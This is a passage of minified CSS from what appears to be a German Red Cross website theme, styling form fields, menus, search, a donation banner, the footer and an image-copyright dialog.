ease-in-out;width:100%}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--col-input-placeholder)}input:-moz-placeholder,input::-moz-placeholder,select:-moz-placeholder,select::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:var(--col-input-placeholder)}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--col-input-placeholder)}input:focus,select:focus,textarea:focus{border-color:var(--col-blue);box-shadow:0 0 0 .175rem var(--col-blue)}input:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:var(--col-black-60)}input:focus:-moz-placeholder,select:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:var(--col-black-60)}input:focus::-moz-placeholder,select:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:var(--col-input-placeholder)}input:focus::-ms-input-placeholder,select:focus::-ms-input-placeholder,textarea:focus::-ms-input-placeholder{color:var(--col-input-placeholder)}input.filled,input.filled+.custom-file-label,select.filled,select.filled+.custom-file-label,textarea.filled,textarea.filled+.custom-file-label{border-color:var(--col-button-border)}input.error,input.filled--focusout:invalid,select.error,select.filled--focusout:invalid,textarea.error,textarea.filled--focusout:invalid{border-color:var(--col-red)}input.error:active,input.error:focus,input.error:hover,input.filled--focusout:invalid:active,input.filled--focusout:invalid:focus,input.filled--focusout:invalid:hover,select.error:active,select.error:focus,select.error:hover,select.filled--focusout:invalid:active,select.filled--focusout:invalid:focus,select.filled--focusout:invalid:hover,textarea.error:active,textarea.error:focus,textarea.error:hover,textarea.filled--focusout:invalid:active,textarea.filled--focusout:invalid:focus,textarea.filled--focusout:invalid:hover{border-color:var(--col-red);box-shadow:0 0 0 .1rem var(--col-red)}input:disabled,select:disabled,textarea:disabled{background:var(--col-text-shaded)!important;cursor:not-allowed!important;opacity:.5}input:disabled::-moz-placeholder,select:disabled::-moz-placeholder,textarea:disabled::-moz-placeholder{color:var(--col-text-shaded)!important}input:disabled::placeholder,select:disabled::placeholder,textarea:disabled::placeholder{color:var(--col-text-shaded)!important}.parsley-custom-error-message,.parsley-pattern,.parsley-range,.parsley-required,.parsley-type{color:var(--col-dark-red)}.bg--blue .parsley-custom-error-message,.bg--blue .parsley-pattern,.bg--blue .parsley-range,.bg--blue .parsley-required,.bg--blue .parsley-type,.bg--grey .parsley-custom-error-message,.bg--grey .parsley-pattern,.bg--grey .parsley-range,.bg--grey .parsley-required,.bg--grey .parsley-type,.bg--red .parsley-custom-error-message,.bg--red .parsley-pattern,.bg--red .parsley-range,.bg--red .parsley-required,.bg--red .parsley-type{color:var(--col-white)}textarea{line-height:var(--main-line-height);min-height:10em;overflow:auto;resize:vertical}.form-check-label,.radio>label{cursor:pointer;display:flex;flex-direction:row-reverse;justify-content:space-between}input[type=checkbox],input[type=radio]{background-color:var(--col-white);border:.1rem solid var(--col-radio-button-border);border-radius:.3rem;box-shadow:none;cursor:pointer;display:inline-block;height:1.75rem;margin-right:.75em;min-width:1.75rem;padding:0;position:relative;top:-.25em;transition:background-color .2s ease-in-out;vertical-align:middle;width:1.75rem}input[type=checkbox]:before,input[type=radio]:before{background:no-repeat 50%;background-size:50% 50%;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}input[type=checkbox]:hover,input[type=radio]:hover{background-color:var(--col-radio-button);box-shadow:inset 0 0 0 .2rem var(--col-white)}input[type=checkbox]:focus,input[type=radio]:focus{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white),0 0 0 .2rem var(--col-blue)}input[type=checkbox]:checked,input[type=radio]:checked{background-color:var(--col-radio-button);border:.1rem solid var(--col-radio-button-border);box-shadow:inset 0 0 0 .2rem var(--col-white)}input[type=checkbox]:disabled+span,input[type=radio]:disabled+span{cursor:not-allowed;opacity:.5}input[type=checkbox]:before{opacity:1}input[type=checkbox]:focus{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white),0 0 0 .2rem var(--col-blue)}input[type=checkbox]:checked:before{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/check-white.svg');opacity:1}input[type=radio]{border-radius:100%}input[type=radio]:before{background:var(--col-white);border-radius:50%;height:12px;left:50%;top:50%;transform:translate(-50%,-50%);width:12px}input[type=radio]:focus{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white),0 0 0 .2rem var(--col-blue)}label>input[type=checkbox]:checked+*,label>input[type=radio]:checked+*{border-color:var(--col-blue);box-shadow:inset 0 0 0 .2rem var(--col-white);color:var(--col-blue)}input[type=radio].button-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.button-check:checked+.button{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}select:not([multiple]),select[size="1"]{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-grey.svg');background-position:center right .5em;background-repeat:no-repeat;background-size:.75em auto;color:var(--col-blue);cursor:pointer;min-height:3.5em;padding-bottom:.25em;padding-right:2.5em;padding-top:1.25em}@media (min-width:577px){select:not([multiple]),select[size="1"]{background-position:center right 1.35em}}select:not([multiple]):focus,select[size="1"]:focus{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-blue.svg');color:var(--col-input-placeholder)}.custom-file{cursor:pointer;position:relative}.custom-file-input{cursor:pointer;height:100%;left:0;margin:0;opacity:0;position:absolute;top:0;width:100%;z-index:2}.custom-file-input::-webkit-file-upload-button{display:none;visibility:hidden}.custom-file-input:focus+.custom-file-label{border-color:var(--col-blue);box-shadow:0 0 0 .2rem var(--col-blue)}.custom-file-label{border:.1rem solid var(--col-input-border);color:var(--col-black-80);cursor:pointer;display:block;font-size:var(--small-size-fluid);margin-bottom:0;max-width:100%;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}.custom-file-label:hover{cursor:pointer}.custom-file-label:after{background-color:var(--col-black-05);border-bottom-left-radius:0;border-top-left-radius:0;bottom:0;content:"Browse";display:block;height:auto;padding:1.5em .5em 1em .8em;position:absolute;right:0;top:-.5em;transition:border .4s ease;z-index:3}.custom-file-label:lang(de):after{color:var(--col-blue);content:"Datei auswählen"}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.frame-type-form_formframework [class*=hidden]{display:none!important}.frame-type-form_formframework .frame{margin:0!important;padding:0!important}.frame-type-form_formframework .frame .textmedia--text-only{margin:0;max-width:unset;width:100%}.form-group-checkbox,.form-group-radio{border:.1rem solid var(--col-radio-button-border);border-radius:.75em;padding:.8em .5em .2em .8em}.form-group-checkbox:focus-within,.form-group-radio:focus-within{border-color:var(--col-blue);box-shadow:0 0 0 .175rem var(--col-blue)}.form-group-checkbox .inputs-list>.form-group,.form-group-radio .inputs-list>.form-group{margin-bottom:0}.form-group-checkbox .form-check,.form-group-checkbox .radio,.form-group-radio .form-check,.form-group-radio .radio{padding-top:1em}.form-group-checkbox{background-color:var(--col-white)}.add-on{border:.1rem solid var(--col-radio-button-border);border-radius:.75em;padding:1em .8em 1em 1.2em}.add-on:focus-within{border-color:var(--col-blue);box-shadow:0 0 0 .175rem var(--col-blue)}.add-on input[type=checkbox]{top:0}.form-check,.radio{position:relative}.form-check:after,.radio:after{border-bottom:.1rem solid var(--col-radio-button-border);content:"";display:block;left:-.8em;position:absolute;width:calc(100% + 1.3em)}.form-check:last-of-type:after,.radio:last-of-type:after{display:none}table{border-collapse:collapse;border-spacing:0;display:table;margin:0 0 1em;table-layout:fixed;text-align:left;width:100%}table td,table th{word-wrap:normal;border:1px solid var(--col-black-20);-webkit-hyphens:auto;hyphens:auto;padding:1rem}table th{background:var(--col-background) fixed;color:var(--col-text)}table tr{color:var(--col-black-80)}table tr:nth-child(2n){background-color:var(--col-white)}table tr:nth-child(odd){background-color:var(--col-black-05)}.h-responsiveTable{font-size:var(--small-size-fluid);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);overflow-x:auto;width:80rem}.h-responsiveTable .o-table{table-layout:auto}ol,ul{list-style:none;margin:0;padding:0}.list.list--ordered{counter-reset:item;list-style:decimal}.list.list--ordered>li{counter-increment:item;display:block;padding:.3em 1em .3em 1.7em;position:relative}.list.list--ordered>li>ol>li{padding-left:2.2em}.list.list--ordered>li:before{content:counters(item,".") ". ";left:0;list-style:none;margin-left:-1.5em;padding:.3em 1em .3em 1.5em;position:absolute;top:0}.list.list--unordered{list-style:disc}.list.list--unordered>li{list-style:disc;margin-left:1em;padding:.3em 1em .3em .5em;position:relative}.list.list--unordered>li>ul{list-style:circle;margin-left:1em;padding:.3em 1em .3em 1.7em}.list.list--unordered>li>ul>li{margin-left:-1.5em;padding:.3em 1em .3em 0}.list.list--unordered>li:before{content:"";margin-left:-.5rem;padding:.3em 1em .3em 1.5em;position:absolute}.header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.header__header--withsubheader,.header__subheader{-webkit-margin-after:1rem;margin-block-end:1rem}.header__subheader{display:block;line-height:1.2}@media (min-width:577px){.header__subheader{-webkit-margin-after:2rem;margin-block-end:2rem}}.header__preheader{-webkit-margin-after:0;margin-block-end:0}.body__wrapper{display:flex;flex-direction:column;margin:0 auto;max-width:100%;min-height:100vh;padding-top:10rem}main{flex-grow:1}main>.frame:first-child.frame-type-plusdrkcontentelements_multimedia_header{-webkit-margin-before:0;margin-block-start:0}main>:where(*){margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}main>:where(*):last-child{margin-bottom:8rem}.pagets__category .page-category{-webkit-margin-after:1rem;margin-block-end:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media (min-width:577px){.pagets__category .page-category{-webkit-margin-after:2rem;margin-block-end:2rem}}.pagets__category .page-category__button{-webkit-margin-end:.5rem;background-color:var(--col-black-05);border-radius:3rem;color:var(--col-blue);display:inline-block;font-size:var(--small-size-fluid);line-height:normal;margin-inline-end:.5rem;min-width:-moz-fit-content;min-width:fit-content;padding:.5rem 1rem;text-shadow:none}.pagets__category .page-category__button:hover{text-decoration:underline}#system-page{background-color:#1e1e1e;color:#fff;height:100%;position:fixed;text-align:center;width:100%}#system-page p{margin:0 auto;max-width:50rem}.toolbar{align-items:center;display:flex;flex-flow:row nowrap;gap:1rem;height:5rem;justify-content:space-between;margin:0 auto;max-width:80rem}.toolbar__wrap{background-color:var(--col-white);border-bottom:1px solid var(--col-black-20);left:0;overflow:hidden;padding:0 1rem;position:fixed;top:0;transition:transform .4s ease-in-out;width:100%;z-index:710}.hidden-toolbar .toolbar__wrap{transform:translateY(-100%)}.toolbar__navigation{align-items:center;display:flex;flex-grow:1;gap:1rem;justify-content:center}.toolbar__search-button{height:2rem;padding:.25rem;width:2rem}.toolbar__search-button:focus-visible{box-shadow:0 0 0 .125rem var(--col-white),0 0 0 .3125rem var(--col-black-60);outline:none}@media (min-width:993px){.toolbar__search-button{display:block!important}}.toolbar__search-button svg{height:100%;width:100%}.toolbar__donate-btn{font-size:var(--small-size-fluid);font-weight:500;margin:0!important;transition:transform .4s ease-in-out}@media (min-width:993px){.toolbar__donate-btn{padding:.7em 1.2em .9em}}.toolbar__nav-search-button{align-items:center;border:2px solid transparent;border-radius:50%;color:var(--col-black-100);display:flex;height:3rem;justify-content:center;margin-left:.5rem;min-width:3rem;overflow:hidden;position:relative;transition:border-color .3s ease-in-out;width:3rem}.toolbar__nav-search-button:focus-visible{box-shadow:0 0 0 .125rem var(--col-white),0 0 0 .3125rem var(--col-black-60);outline:none}@media (min-width:993px){.toolbar__nav-search-button{display:none}}.toolbar__nav-search-button:before{background:var(--col-red-gradient);border-radius:50%;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease-in-out;width:100%}.toolbar--menu--open .toolbar__nav-search-button:before{opacity:1}.toolbar__nav-search-button svg{fill:currentColor;display:inline-block;height:3rem;max-width:100%;overflow:visible;transition:opacity .3s ease-in-out,width .3s ease-in-out;width:2rem}.toolbar--menu--open .toolbar__nav-search-button svg{opacity:0;width:0}.toolbar__nav-search-button span{display:block;height:3rem;margin-left:-.8rem;position:relative;transition:margin-left .3s ease-in-out,width .4s ease-in-out;width:3rem}.toolbar__nav-search-button span:after,.toolbar__nav-search-button span:before{background-color:var(--col-black-100);content:"";height:3px;position:absolute;right:0;top:50%;transition:transform .4s ease-in-out,right .3s ease-in-out;width:.75rem}.toolbar__nav-search-button span:before{transform:translateY(calc(-50% - 6px))}.toolbar__nav-search-button span:after{transform:translateY(-50%)}.toolbar--menu--open .toolbar__nav-search-button span{margin-left:0}.toolbar--menu--open .toolbar__nav-search-button span:after,.toolbar--menu--open .toolbar__nav-search-button span:before{background-color:var(--col-white)}.toolbar--menu--open .toolbar__nav-search-button span:before{right:50%;transform:translate(50%,-50%) rotate(-45deg);width:1rem}.toolbar--menu--open .toolbar__nav-search-button span:after{right:50%;transform:translate(50%,-50%) rotate(45deg);width:1rem}.main-menu__wrap{background-color:var(--col-black-05);height:calc(100% - 5rem);left:0;overflow:auto;padding:1rem 0 3rem;position:fixed;top:5rem;transform:translateY(-100%);transition:transform .4s ease-in-out;width:100%;z-index:700}.main-menu__wrap--open{transform:translateY(0)}.main-menu{padding:1rem 2rem 0}.main-menu__list{margin:0;padding:0}.main-menu__item{display:block}.main-menu__item:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.main-menu__link{color:var(--col-text);display:block;font-weight:700;line-height:1.2em;padding:1rem 0;text-decoration:none}.main-menu__link--active{color:var(--col-blue)}@media (min-width:993px){.main-menu{padding:0}.main-menu__list{display:flex;justify-content:center}.main-menu__item:not(:last-of-type){border-bottom:none;margin-right:.5rem}.main-menu__link{font-size:var(--small-size-fluid);padding:.25rem}}.global-search__fieldset{-webkit-margin-after:0;border-radius:62.4375rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.2);margin-block-end:0;margin-inline:1rem;position:relative}.global-search__input{border:none;border-radius:62.4375rem;caret-color:var(--col-blue);color:var(--col-blue);padding:1rem 1rem 1rem 3.75rem}.global-search__input:focus{box-shadow:inset 0 0 0 .1875rem var(--col-blue)}.global-search__submit{align-items:center;border:none;border-radius:50%;display:flex;height:2.5rem;justify-content:center;left:1rem;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2.5rem}.global-search__submit:focus{box-shadow:inset 0 0 0 .1875rem var(--col-blue);outline:none}.global-search__submit svg{color:var(--col-black-60);display:block;height:60%;width:60%}.global-search__close{display:none}@media (min-width:993px){.global-search{-webkit-padding-after:1.5rem;background-color:var(--col-white);border-radius:2rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.2);left:50%;max-width:22.5rem;padding-block-end:1.5rem;position:fixed;top:.75rem;transform:translateX(-50%);width:100%;z-index:720}.global-search__fieldset{-webkit-margin-after:1rem;border-radius:62.4375rem;box-shadow:none;margin:0;margin-block-end:1rem}.global-search__input{box-shadow:inset 0 0 0 .1875rem var(--col-blue);font-size:var(--small-size-fluid)}.global-search__close{background-color:var(--col-black-60);border-radius:100%;display:block;height:1.5rem;position:absolute;right:.75rem;top:50%;transform:translateY(-50%) rotate(45deg);width:1.5rem}.global-search__close:after,.global-search__close:before{background-color:var(--col-white);border-radius:2px;content:"";display:block;height:2px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:40%}.global-search__close:before{transform:translate(-50%,-50%) rotate(90deg)}.global-search__close:focus{box-shadow:0 0 0 .125rem var(--col-white),0 0 0 .3125rem var(--col-blue);outline:none}}.quicklinks{font-size:var(--small-size-fluid);padding-inline:1.5rem}.quicklinks__title{-webkit-margin-after:1rem;color:var(--col-black-60);margin-block-end:1rem;text-transform:uppercase}.quicklinks__link{color:var(--col-dark-blue);display:block;line-height:1.2em;padding:.5rem 0}.sub-menu__bar{align-items:center;background-color:var(--col-white);border-bottom:1px solid var(--col-black-20);box-shadow:0 -.5rem 0 0 var(--col-white);display:flex;justify-content:center;left:0;min-height:3rem;position:fixed;top:5rem;transition:top .4s ease-in-out;width:100%;z-index:600}.hidden-toolbar .sub-menu__bar{top:0}.sub-menu__topic-button{display:block;height:100%;padding:.5rem;width:100%}.sub-menu__topic-button svg{height:1rem;margin-right:.33rem;margin-top:.5rem;min-width:1rem;transform-origin:center;transition:transform .4s ease-in-out;width:1rem}.sub-menu__topic-button--open svg{transform:scale(-1)}.sub-menu__topic-button:focus{outline:none}.sub-menu__topic-button:focus-visible>span{display:inline-block;outline:.2rem solid var(--col-blue);outline-offset:0;padding-inline:2px;text-decoration:none}.sub-menu__nav-wrap{bottom:0;left:0;position:fixed;top:8rem;transform:translateY(calc(-100% - 2rem));transition:transform .4s ease-in-out;width:100%;z-index:500}.sub-menu__nav-wrap--open{transform:translateY(0)}@media (min-width:769px){.sub-menu__nav-wrap--open{transform:translateY(1rem)}}.hidden-toolbar .sub-menu__nav-wrap{top:3rem}.sub-menu__nav{background-color:var(--col-white);height:100%;padding-block:.75rem;width:100%}@media (min-width:769px){.sub-menu__nav{border:1px solid var(--col-black-20);border-radius:1rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.2);height:auto;margin:0 auto;max-width:23.75rem}}.sub-menu__list-wrap{max-height:100%;overflow:auto;padding:.5rem 2rem}@media (min-width:769px){.sub-menu__list-wrap{max-height:60vh;padding-inline:2rem}}.sub-menu__list{left:2rem;right:2rem;top:2rem}.sub-menu__list .sub-menu__list{left:0;right:0;top:0}.sub-menu__item.visible{display:block}.sub-menu__item.visible:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.sub-menu__button,.sub-menu__link{color:var(--col-text);display:block;font-weight:700;line-height:1.2em;padding:1rem 2px;text-align:left;width:100%}.sub-menu__button:hover,.sub-menu__link:hover{text-decoration:unset}.sub-menu__button:focus,.sub-menu__link:focus{outline:none}.sub-menu__button:focus-visible,.sub-menu__link:focus-visible{outline:.2rem solid var(--col-blue);outline-offset:0;text-decoration:none}.sub-menu__button--active,.sub-menu__button--current,.sub-menu__link--active,.sub-menu__link--current{color:var(--col-blue)}.sub-menu__link:hover .sub-menu__link-label{-webkit-text-decoration:underline var(--col-link-hover);text-decoration:underline var(--col-link-hover)}.sub-menu__overview-label{color:var(--col-black-40);display:block;font-size:var(--small-size-fluid);font-weight:400;line-height:1}.sub-menu__button{display:flex;gap:.5rem;justify-content:space-between}.sub-menu__button svg{height:1rem;margin-top:.25rem;min-width:1rem;transform:rotate(-90deg);transform-origin:center;transition:transform .2s ease-in-out;width:1rem}.sub-menu__button:hover{text-decoration:none}.sub-menu__button:hover svg{transform:rotate(-90deg) translateY(.4rem)}.sub-menu__button--back{color:var(--col-blue);justify-content:flex-start}.sub-menu__button--back svg{transform:rotate(90deg)}.sub-menu__button--back:hover svg{transform:rotate(90deg) translateY(.4rem)}.donation-cta{align-items:center;bottom:0;display:flex;font-size:var(--small-size-fluid);gap:.75rem;justify-content:space-between;padding:.75rem 2rem;position:fixed;right:0;transition-duration:.4s;transition-property:transform,box-shadow;transition-timing-function:ease-in-out;width:100%;z-index:200}@media (min-width:380px){.donation-cta{gap:1.5rem}}@media (min-width:577px){.donation-cta{-webkit-margin-end:2rem;-webkit-margin-after:2rem;border-radius:.375rem;box-shadow:0 .4375rem 2rem rgba(0,0,0,.2);flex-direction:column;margin-block-end:2rem;margin-inline-end:2rem;max-width:20rem;padding-block:2rem 1rem;text-align:center}}.donation-cta--hidden{box-shadow:0 0 0 hsla(0,0%,100%,0);transform:translateY(100%)}@media (min-width:577px){.donation-cta--hidden{transform:translateX(calc(100% + 2rem))}}.donation-cta__button{padding:.5em 1em;white-space:nowrap}.breadcrumb{padding-bottom:2rem;text-align:center}.breadcrumb__list{align-items:center;display:flex;flex-flow:column nowrap}.breadcrumb__item,.breadcrumb__list{margin:0;padding:0}.breadcrumb__item:before{display:none}.breadcrumb__entry{align-items:center;display:flex;flex-direction:column}.breadcrumb__arrow{color:var(--col-black-20);height:.75rem;margin-top:.5rem;transform-origin:center;width:.75rem}@media (min-width:577px){.breadcrumb{line-height:1.8em}.breadcrumb__list{display:block}.breadcrumb__item{display:inline}.breadcrumb__entry{-webkit-margin-end:.5rem;display:inline;margin-inline-end:.5rem}.breadcrumb__arrow{-webkit-margin-end:.75rem;display:inline-block;margin-top:0;margin-inline-end:.75rem;transform:rotate(-90deg) translateX(.1em);vertical-align:middle}}.footer{overflow:hidden;width:100%}.footer__breadcrumb:before,.footer__menus-wrap:before,.footer__signature:before{background-color:var(--col-black-20);content:"";display:block;grid-column:max-content-width;height:.0625rem;margin-bottom:2rem;width:100%}.footer__breadcrumb,.footer__social{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.footer__social-list{display:flex;gap:.75rem;justify-content:space-between;list-style:none;padding:2rem 0}.footer__social-media-link{border-radius:100%;display:block;flex:0 1 64px}.footer__social-media-link img{display:block;height:4rem;max-width:4rem;width:4rem}.footer__social-media-link-with-background img{aspect-ratio:1/1;background-position:50%;background-repeat:no-repeat;background-size:auto;background:linear-gradient(180deg,var(--col-footer-social-start) 0,var(--col-footer-social-end) 100%);border-radius:50%}.footer__menus-wrap{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-bottom:2rem;width:80rem}.footer__menus{align-items:stretch;display:grid;font-size:var(--small-size-fluid);gap:.75rem;grid-template-columns:repeat(1,1fr)}@media (min-width:577px){.footer__menus{grid-template-columns:repeat(auto-fit,minmax(208px,1fr))}}@media (min-width:769px){.footer__menus{grid-template-columns:repeat(auto-fit,minmax(176px,1fr))}}.footer__signature{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:80rem}@media (min-width:993px){.footer__signature{text-align:left}}.footer__signature:before{margin-bottom:1.5rem}.footer__imprint{margin-bottom:2rem}@media (min-width:577px){.footer__imprint{align-items:center;display:flex;gap:2rem;justify-content:space-between}}.footer__copyright{white-space:nowrap}.footer__imprint-nav{font-size:var(--small-size-fluid);text-align:start}.footer__imprint-nav ul{list-style:none;margin:0;padding:0}.footer__imprint-nav li{display:inline}.footer__imprint-nav li:not(:last-of-type):after{content:" · "}.footer__imprint-nav a,.footer__imprint-nav button{color:var(--col-black-80)}.footer__imprint-nav a:hover,.footer__imprint-nav button:hover{-webkit-text-decoration:underline var(--col-black-80);text-decoration:underline var(--col-black-80)}.footer__imprint-nav button:focus-visible{outline:.2rem solid currentColor;outline-offset:.1rem;text-decoration:none}.footer__donation{padding-block:2rem}@media (min-width:769px){.footer__donation{padding-block:4rem}}.footer-acco{border-bottom:1px solid var(--col-black-05);padding-bottom:.75rem}@media (min-width:1401px){.footer-acco{border-bottom:none}}@media (max-width:576px){.footer-acco:last-of-type{border-bottom:none}}.footer-acco__trigger{display:flex;gap:1.5rem;justify-content:space-between;text-align:left;width:100%}.footer-acco__trigger:focus{outline:none}.footer-acco__trigger:focus .footer-acco__icon{border-color:transparent;box-shadow:0 0 0 .1875rem var(--col-blue)}.footer-acco__title{margin-top:.375rem}.footer-acco__icon{border:1px solid var(--col-black-20);border-radius:50%;display:block;height:2rem;min-width:2rem;position:relative;transition:transform .2s ease-in-out;width:2rem}.footer-acco__icon:after,.footer-acco__icon:before{background-color:var(--col-dark-blue);border-radius:.125rem;content:"";display:block;height:.1875rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.8125rem}.footer-acco__icon:after{transform:translate(-50%,-50%) rotate(90deg)}.footer-acco__trigger[aria-expanded=true] .footer-acco__icon{transform:rotate(45deg)}@media (min-width:577px){.footer-acco__icon{display:none}.footer-acco__panel{display:block!important}}.footer-acco__menu{margin-top:.5rem}.footer-acco__link{display:block;padding:.5rem 0}.language-menu{position:relative}@media (min-width:380px){.language-menu{min-width:9.375rem}}@media (min-width:577px){.language-menu{min-width:10rem}}@media (min-width:993px){.language-menu{margin-top:0}}@media (max-width:768px){.footer .language-menu{-webkit-margin-before:1rem;margin-block-start:1rem}}.language-menu__select{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-black-80.svg')!important;background-position:center right .8em!important;border:none;color:var(--col-text)!important;display:block;font-size:var(--small-size-fluid);padding-block:.5rem!important;padding-inline:3rem 2em!important}.language-menu img{border-radius:50%;display:block;height:2rem;left:.5rem;min-width:2rem;-o-object-fit:cover;object-fit:cover;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);width:2rem}.language-suggest{font-size:var(--small-size-fluid);left:0;padding:1rem;position:fixed;top:0;width:100%;z-index:730}.language-suggest__content{align-items:center;display:flex;flex-direction:column;gap:1rem;margin-inline:auto;max-width:80rem}@media (min-width:380px){.language-suggest__content{flex-direction:row}}@media (min-width:577px){.language-suggest__content{gap:2rem}}.language-suggest__message{-webkit-margin-after:.2em;margin-block-end:.2em}.language-suggest__message--suggest{color:var(--col-black-20)}.language-suggest__actions{display:flex;gap:.75rem;white-space:nowrap;width:100%}@media (min-width:380px){.language-suggest__actions{flex-direction:column}}.language-suggest__actions .language-menu{flex:2 2 auto}.language-suggest__close{border-radius:.75em;flex:1 1 auto;text-align:center}@media (min-width:769px){.language-suggest__text{flex:1}.language-suggest__actions{flex:0;flex-direction:row}}.image-copyright{word-wrap:break-word;-webkit-margin-before:4rem;-webkit-margin-after:0;border-top-left-radius:1.5rem;border-top-right-radius:1.5rem;border-width:0;box-shadow:0 .1875rem 4rem rgba(0,0,0,.2);font-size:var(--small-size-fluid);height:100vh;-webkit-hyphens:auto;hyphens:auto;margin-block-end:0;margin-block-start:4rem;max-width:60rem;overflow-wrap:break-word;padding:0;width:calc(100% - 4rem);word-break:break-all;word-break:break-word}@media (max-width:600px){.image-copyright{margin:36px 0 0;width:100%}}.image-copyright:not([open]){display:none}.image-copyright::backdrop{background:linear-gradient(0deg,#666 0,#fff);cursor:zoom-out}.image-copyright__content{position:relative}.image-copyright__container{-webkit-margin-before:4rem;margin-block-start:4rem;margin-inline:auto;max-height:calc(100vh - 8rem);max-width:40rem;overflow:auto;padding:2rem}@media (min-width:769px){.image-copyright__container{-webkit-padding-before:0;padding-block-start:0}}.image-copyright__form{position:sticky;right:2rem;top:2rem}.image-copyright__close{background-color:var(--col-white);border-radius:50%;display:inline-block;height:3rem;position:absolute;right:2rem;top:-2rem;transition:transform .2s ease-in-out;width:3rem}.image-copyright__close:after,.image-copyright__close:before{background-color:var(--col-black-80);content:"";height:.1875rem;left:50%;position:absolute;top:50%;width:1.5rem}.image-copyright__close:before{transform:translate(-50%,-50%) rotate(-135deg)}.image-copyright__close:after{transform:translate(-50%,-50%) rotate(-45deg)}.image-copyright__close:hover{transform:scale(1.1)}.image-copyright__title{-webkit-margin-after:3rem;margin-block-end:3rem}.image-copyright__title:before{left:calc(50% - 1.5rem)}.image-copyright__list{-webkit-padding-start:0;list-style:none;padding-inline-start:0}.image-copyright__item{display:flex;flex-direction:column;gap:.5rem}@media (min-width:769px){.image-copyright__item{align-items:center;flex-direction:row;gap:1rem}}.image-copyright__item:not(:last-child){-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.image-copyright__item p{-webkit-margin-after:0;line-height:1.2;margin-block-end:0}.image-copyright__image{max-width:160px}main>:where(.frame){scroll-margin-top:20vh}.frame{margin-block:2rem}@media (min-width:577px){.frame{margin-block:4rem}}.frame:last-child{-webkit-margin-after:3rem;margin-block-end:3rem}@media (min-width:577px){.frame:last-child{-webkit-margin-after:4rem;margin-block-end:4rem}}.frame.bg--grey,.frame.bg--lightgrey{margin-block:0;padding-block:2rem}@media (min-width:577px){.frame.bg--grey,.frame.bg--lightgrey{padding-block:4rem}}.frame.bg--lightgrey+.bg--lightgrey{-webkit-padding-before:0;padding-block-start:0}.frame.bg--lightgrey:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}.frame.bg--grey+.bg--grey{-webkit-padding-before:0;padding-block-start:0}.frame.bg--grey:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}.frame.bg--blue,.frame.bg--red{margin-block:0;padding-block:2rem}.frame.bg--blue:last-child,.frame.bg--red:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}@media (min-width:577px){.frame.bg--blue,.frame.bg--red{padding-block:4rem}}.frame.frame-list-type-news_pi1,.frame.frame-type-list,.frame.frame-type-news_newsdetail,.frame.frame-type-news_newsliststicky{max-width:unset;width:unset}.frame.frame-list-type-drkdonations_barometer,.frame.frame-list-type-drkdonations_donation,.frame.frame-list-type-drkdonations_shop{margin-block:0}.frame.frame-list-type-drkdonations_barometer:last-child,.frame.frame-list-type-drkdonations_donation:last-child,.frame.frame-list-type-drkdonations_shop:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}.frame.frame-list-type-drkvorort_organisationplugin:not(.gridelements__wrapper .frame),.frame.frame-list-type-powermail_pi1,.frame.frame-list-type-solr_pi_results{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.frame.frame-list-type-drkaddresses_organisationplugin:not(.gridelements__wrapper .frame){margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.frame-type-news_newsliststicky,.frame-type-news_pi1{max-width:unset;width:unset}.frame-type-drkdonation_showcontent{display:contents}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("[data-uri]") 